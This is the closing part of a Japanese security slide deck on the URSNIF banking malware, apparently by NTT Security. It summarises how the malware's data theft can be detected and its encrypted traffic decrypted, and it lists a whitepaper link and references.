

アカウント情報が漏えいする際の通信



# まとめ

- URSNIFは複数の手口で情報を窃取・漏えい
- 情報漏えいの検知、漏えい情報の特定は可能(条件が合えば)
	- ‒POSTデータに含まれる暗号化された情報は復号可能
		- ‐ 暗号鍵は使い回しであり、共通鍵暗号を利用しているため
	- -マニピュレーションサーバに送付する内容は事前に把握可能

‐ 設定ファイルはC&Cサーバから事前に収集できるため

• 詳細に調査しておくことで検知精度・分析品質は向上



# ホワイトペーパー

• 下記URLにて公開しています

https://www.nttsecurity.com/ja-jp/Resources







- [1] ITmedia, "銀行情報を狙うマルウェア「Ursnif」、日本での活動が再び活発に", http://www.itmedia.co.jp/enterprise/articles/1710/27/news060.html
- [2] ITmedia, "ネット銀行狙うマルウェア「Ursnif」が流行、銀行など40社の情報を搾取", http://www.itmedia.co.jp/enterprise/articles/1606/15/news116.html
- [3] Ross Anderson, "A Candidate Block Cipher for the Advanced Encryption Standard", http://www.cl.cam.ac.uk/~rja14/serpent.html
- [4] John Savard, "Serpent", http://www.quadibloc.com/crypto/co040403.htm
- [5] NGUYEN Anh Quynh and DANG Hoang Vu, "Unicorn: Next Generation CPU Emulator Framework ", http://www.unicorn-engine.org/BHUSA2015-unicorn.pdf

